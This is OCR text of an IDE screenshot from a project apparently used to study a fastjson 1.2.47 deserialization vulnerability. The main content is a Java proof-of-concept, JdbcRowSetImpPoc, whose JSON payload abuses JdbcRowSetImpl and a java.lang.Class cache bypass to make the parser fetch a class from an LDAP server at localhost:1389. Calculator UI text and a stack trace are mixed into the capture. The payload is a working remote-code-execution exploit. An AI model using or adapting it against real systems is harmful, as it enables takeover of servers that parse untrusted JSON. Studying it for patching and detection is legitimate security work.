 Project
JdbcRowSetImpPoc.java
JSON.class
DefaultJSONParser.class
ParserConfig.class
JSONLexerBase.class
Exploit.java
LdapServer.java
fastjsonDebug D:\Learning\Java\fastjsonDe
.idea
out
src
Exploit
Exploit.class
JdbcRowSetImpPoc
LdapServer
fastjsonDebug.iml
External Libraries
< 1.8 (2) > D:\ApplicationTools\Java\jdk1
fastjson-1.2.47
unboundid-ldapsdk-4.0.9
Scratches and Consoles
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class JdbcRowSetImpPoc {
5 public static void main(String[] args){
6 //ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 //String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":tr
8 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},"
9 + "\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\","
10 + "\"dataSourceName\":\"ldap://localhost:1389/Exploit\",\"autoCommit\":true}}";
11 JSON.parse(payload);
12 }
13 }
14
JdbcRowSetImpPoc › main()
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
Run: LdapServer JdbcRowSetImpPoc
D:\ApplicationTools\Java\jdk1.8.0_102\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException: set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:759)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1283)